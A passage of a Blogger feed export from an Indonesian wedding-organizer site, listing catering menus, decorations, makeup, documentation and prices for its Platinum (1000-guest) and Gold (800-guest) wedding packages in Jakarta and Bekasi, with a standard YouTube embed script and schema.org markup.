\t\u003Cli\u003ESoto Mie 150 porsi.\u003C\/li\u003E\n \t\u003Cli\u003ESomay 150 porsi.\u003C\/li\u003E\n \t\u003Cli\u003EEs Cendol Bandung 200 cup.\u003C\/li\u003E\n \t\u003Cli\u003EZuppa Soup 150 porsi.\u003C\/li\u003E\n \t\u003Cli\u003EEs Podeng 2 Galon (400 cup)\u003C\/li\u003E\n \t\u003Cli\u003EKebab 150 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n    \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPelaminan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EPelaminan Modern (Up to 15 Meters).\u003C\/li\u003E\n \t\u003Cli\u003EKursi Pengantin 1 Set.\u003C\/li\u003E\n \t\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower 5 bh di pelaminan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Rospetal panggung pelaminan.\u003C\/li\u003E\n \t\u003Cli\u003EPermadani.\u003C\/li\u003E\n \t\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/dekorasi-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EDekorasi Buffe Prasmanan 2 set.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\n \t\u003Cli\u003EGazebo Kain di Buffe Kotak + Bunga Sakura.\u003C\/li\u003E\n \t\u003Cli\u003EPagar \/ Pembatas Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\n \t\u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\n \t\u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\n \t\u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\n \t\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\n \t\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\n \t\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\n \t\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\n  \u003Cli\u003ELampu Hias di Jalan.\u003C\/li\u003E\n \t\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\n \t\u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\n \t\u003Cli\u003ERangkaian Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\n \t\u003Cli\u003EGazebo Dome + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\n \t\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\n \t\u003Cli\u003EKursi Tiffani Untuk Akad 6 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-katering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin (Akad dan Resepsi).\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Orang Tua 2 pasang.\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Ayu 6 Orang\u003C\/li\u003E\n \t\u003Cli\u003ETata Rias \u0026amp; Busana Pager Bagus 6 Orang.\n\t\u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EAlbum Photo Kolase Exclusive 1 Album.\u003C\/li\u003E\n \t\u003Cli\u003EMaster Foto Transfer Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EVideo Shooting Transfer Flash Disk.\u003C\/li\u003E\n \t\u003Cli\u003EMini Studio.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003E Lampah \/ Mang Lengser.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n  \u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EWedding Organizer 1 Team.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPeralatan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ETempat Souvenir 2 bh (dipinjamkan)\u003C\/li\u003E\n \t\u003Cli\u003ETempat Angpaw 2 bh (dipinjamkan)\u003C\/li\u003E\n \t\u003Cli\u003EBuku Tamu 2 bh + Spidol\u003C\/li\u003E\n \t\u003Cli\u003EStanding Frame 2 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EBonus:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EBuffe 50 porsi\u003C\/li\u003E\n \t\u003Cli\u003EFoto Ukuran 17 R + Bingkai Cantik 1 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E \n\n\u003Cdiv class='tab-content' id='tab2'\u003E  \n\u003Ch2\u003EPaket Pernikahan di Gedung 100 Orang: Pilihan Terbaik untuk Hari Spesial Anda\u003C\/h2\u003E\n\nMerencanakan pernikahan memang memerlukan banyak pertimbangan, terutama ketika Anda berencana mengundang banyak orang. Salah satu pilihan terbaik adalah mengadakan pernikahan di gedung yang dapat menampung seluruh tamu undangan. Bagi Anda yang berencana mengundang hingga 1000 orang atau menyebar 500 undangan, \u003Ca description=\"Paket Pernikahan di Gedung 1.000 Orang Tamu acara pernikahan di gedung gaya\/tema tradisional, etnik, adat dan nasional.\" href=\"https:\/\/www.dewiweddings.com\/2022\/08\/paket-nikah-di-gedung.html\" title=\"Paket Platinum Nasional Tradisioanal\"\u003EPaket Pernikahan Platinum\u003C\/a\u003E kami merupakan solusi sempurna dengan harga yang ekonomis.\n\u003Ch2\u003EPaket Nikah Premium dengan Harga Ekonomis\u003C\/h2\u003E\nPaket Platinum dirancang untuk Anda yang menginginkan pernikahan berkesan dengan tema yang bisa disesuaikan, seperti tradisional, adat, etnik, dan nasional. Dengan harga di bawah 100 juta rupiah, paket ini termasuk salah satu pilihan terjangkau yang menyediakan layanan menyeluruh untuk setiap kebutuhan pernikahan Anda.\n\n\u003Ch2\u003EFasilitas dan Layanan yang Ditawarkan.\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EWedding Equipment: \u003C\/b\u003ESemua peralatan pernikahan yang diperlukan, dari meja prasmanan, alat catering, alat meja akad dll.\u003C\/li\u003E\n  \u003Cli\u003E\u003Cb\u003ECatering Prasmanan: \u003C\/b\u003EPilihan menu yang bervariasi dan lezat untuk memuaskan semua tamu Anda.\n  \u003Cli\u003E\u003Cb\u003EDekorasi: \u003C\/b\u003EDekorasi menawan yang bisa disesuaikan dengan tema pilihan Anda.\u003C\/li\u003E\n  \u003Cli\u003E\u003Cb\u003ETata Rias dan Busana:\u003C\/b\u003E Layanan tata rias dan busana\/kostum untuk pengantin dan keluarga, memastikan Anda tampil sempurna di hari istimewa.\u003C\/li\u003E\n  \u003Cli\u003E\u003Cb\u003EMusik dan MC: \u003C\/b\u003EHiburan musik dan master of ceremony (MC) yang profesional untuk menghidupkan suasana acara.\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003EPemilihan Gedung\/Venue.\u003C\/h2\u003E\nKami menyediakan rekomendasi gedung dan venue yang memenuhi kualifikasi sebagai tempat resepsi, baik untuk acara indoor maupun outdoor. Namun, pilihan gedung yang tepat tentunya datang dari Anda. Kami menawarkan daftar gedung di Jabotabek yang berkapasitas 1000 orang, lengkap dengan fasilitas pendukung seperti tempat parkir yang memadai. Untuk referensi lebih lanjut, Anda bisa melihatnya di sini: \u003Ca href=\"https:\/\/www.dewiweddings.com\/2015\/01\/daftar-gedung-resepsi-pernikahan.html\"\u003EDaftar Gedung Pernikahan Jabotabek.\u003C\/a\u003E\n\n\u003Ch2\u003ELayanan Pernikahan di Jabotabek.\u003C\/h2\u003E\nSebagai penyedia paket pernikahan lengkap di Jakarta, layanan Paket Platinum kami ditujukan untuk pernikahan di gedung yang tersedia di area Anda, baik di Jakarta, Bekasi, maupun Jabotabek. Jika Anda berasal dari luar kota atau bahkan luar negeri dan ingin melangsungkan pernikahan di Jabotabek, jangan ragu untuk menggunakan jasa kami. Lihat apakah area Anda termasuk dalam layanan kami di sini: \u003Ca href=\"https:\/\/www.dewiweddings.com\/p\/layanan.html\"\u003ELayanan Pernikahan Dewi's Wedding.\u003C\/a\u003E\n\n\n\u003Ch2\u003EVideo Rincian Paket Platinum.\u003C\/h2\u003E\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: 'HZZaSSvw-H8'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Paket Pernikahan Di Gedung 1000 Orang..\",\n\"description\":\"Jika Anda merayakan pernikahan di gedung area Jakarta dan Bekasi bersama 1000 orang terdekat, paket pernikahan ini adalah pilihan lengkap terbaiknya.\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/HZZaSSvw-H8\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-07-11\",\n\"duration\":\"PT02M08S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/HZZaSSvw-H8?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/HZZaSSvw-H8\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nPaket ini tidak hanya mencakup kebutuhan material, tetapi juga layanan sejak perencanaan hingga hari H pernikahan, memastikan Anda dan keluarga merasa nyaman dan terlayani dengan baik.\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003EDownload Brosur Paket Pernikahan Platinum.\u003C\/h2\u003E\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/1H_RjoIhNOPU92ft0qi-VF4psxBT88OT6\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\" title=\"Brosur Catering Prasmanan\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003EPenutup\u003C\/h2\u003E\nHari pernikahan adalah momen istimewa yang akan dikenang seumur hidup. Dengan Paket Pernikahan Platinum, kami berkomitmen untuk memberikan pengalaman yang tak terlupakan bagi Anda dan orang-orang terdekat. Mulai dari pemilihan venue yang tepat, dekorasi yang memukau, hingga layanan catering dan hiburan yang berkualitas, semua dirancang untuk memenuhi harapan Anda.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nKami memahami betapa pentingnya setiap detail dalam perayaan pernikahan Anda. Oleh karena itu, tim profesional kami siap mendampingi Anda sejak awal perencanaan hingga hari pelaksanaan, memastikan semuanya berjalan lancar dan sesuai dengan impian Anda.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nJangan ragu untuk menghubungi kami dan konsultasikan kebutuhan pernikahan Anda. Bersama-sama, kita akan mewujudkan perayaan cinta yang sempurna dan tak terlupakan. Selamat merencanakan hari bahagia Anda, dan kami berharap bisa menjadi bagian dari kebahagiaan tersebut!\n\u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/wedding-all-in.html\" title=\"Paket Pernikahan 600 Orang\"\u003EPaket Pernikahan 600 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/exclusive-wedding.html\" title=\"Paket Wedding 1500 Orang\"\u003EPaket Pernikahan 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/12\/wedding-intimate.html\" title=\"Paket Pernikahan Intimate Murah 400\"\u003EPaket Pernikahan Intimate 400 Orang\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"\/2022\/08\/promo-pernikahan.html\" title=\"Paket Pernikahan Promo Bulan Ini\"\u003EPaket Pernikahan Promo Bulan Ini.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/paket-nikah-di-gedung.html\",\n\t  \"description\":\"Paket nikah lengkap 1000 orang tamu atau 500 undangan, Paket Platinum. Ada beberapa Paket Wedding yang kami tawarkan untuk anda, tapi jika anda akan merayakan pernikahan di gedung bersama 1000 orant tamu, maka inilah paket pernikahan di gedung pilihan terbaiknya. Dengan paket wedding Platinum, segala kebutuhan acara pernikahan yang dilaksanakan di gedung, termasuk catering, dekorasi pelaminan, busana nasional, tradisional, internasional, entertain dan lain-lain sudah termasuk dalam paket, sehingga anda tinggal bawa diri ke acara. Paket Platinum adalah paket pernikahan premium dengan harga ekonomis di gedung area Jakarta dan Bekasi.\"\n\t  ,\"name\":\"Paket Pernikahan Di Gedung 1000 Orang.\"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQe-Cpf9ClchdohAob39gG0RsWmNwXtqjLMiwP9QEKOC34vek81ueCsRQaFs7r70llBGR6qSfNo8YaBtWvWIlhqxsK8AvYGn_QUVIbMuQZuYPnVk0lY-5sboFSmegcLZ9IYw1lsFabJPzo\/s1600\/paketplatinum.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketPernikahan\"}\n\t  ,\"sku\":202500006,\"mpn\":\"E-202500006\",\"offers\":{\"@type\":\"Offer\",\"price\":\"96000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/paket-nikah-di-gedung.html\"}}\n      \n\u003C\/script\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/4445680349810303602\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/paket-nikah-di-gedung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/4445680349810303602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/4445680349810303602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/paket-nikah-di-gedung.html","title":"Paket Pernikahan Platinum | di Gedung 1000 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQe-Cpf9ClchdohAob39gG0RsWmNwXtqjLMiwP9QEKOC34vek81ueCsRQaFs7r70llBGR6qSfNo8YaBtWvWIlhqxsK8AvYGn_QUVIbMuQZuYPnVk0lY-5sboFSmegcLZ9IYw1lsFabJPzo\/s72-c\/paketplatinum.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-7089827257100959881"},"published":{"$t":"2023-01-04T07:21:00.020+07:00"},"updated":{"$t":"2025-12-06T06:36:57.702+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gedung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Pernikahan Gold | di Gedung 800 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4w9s6xwpHakUMJrM3l4GeKFqeDtubkrjw8qKjlyNMLj0Cl2ZimrDCEjce4YmkhW15Rl7E3qXK310iZqoJkcle9mY7DAOzcN72NZi0VusT9WAX7B_3gTv6YXpiNcvTeGETY2wHOSxJjDG5\/s1600\/P_20160409_184511.jpg\" alt=\"pernikahan 800 orang\" title=\"Paket Gold Nasional\" description=\"Price List atau Daftar Harga Paket Pernikahan Lengkap 800 Orang.\" id=\"primaryimage\"\/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/Rp84000000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp90000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500005\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003EPaket Gold  Untuk 800 Tamu | Harga: Rp.84 juta.\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable width=\"100%\" cellspacing=\"0\" cellpadding=\"1\"\u003E\n\u003Ctbody\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EGedung dan Sarana (Subsidi Rp. 1 jt.)\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EBuffe Utama 700 Porsi \u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Services Jakarta\"\u003EMenu B\u003C\/a\u003E:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ENasi Putih\u003C\/li\u003E\n \t\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\n \t\u003Cli\u003EAneka Soup (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EDaging (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAyam (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EIkan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EMasakan (pilihan):\n\u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\n \t\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\n \t\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\n \t\u003Cli\u003EAneka Snack\u003C\/li\u003E\n \t\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\n \t\u003Cli\u003EAir Mineral\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n \t\u003Cli\u003EKambing Guling 2 Ekor\u003C\/li\u003E\n \t\u003Cli\u003ESate Ayam + Lontong 150 porsi.\u003C\/li\u003E\n \t\u003Cli\u003EDimsum 150 porsi.\u003C\/li\u003E\n \t\u003Cli\u003EMie Bakso 150 Porsi.\u003C\/li\u003E\n \t\u003Cli\u003EEs Puter 2 Galon.\u003C\/li\u003E\n \t\u003Cli\u003ED’Creps 150 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E \u003Cb\u003EPelaminan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003EPelaminan Modern (Up to 12 Meters).\u003C\/li\u003E\n \t\u003Cli\u003EKursi Pengantin 1 Set.\u003C\/li\u003E\n 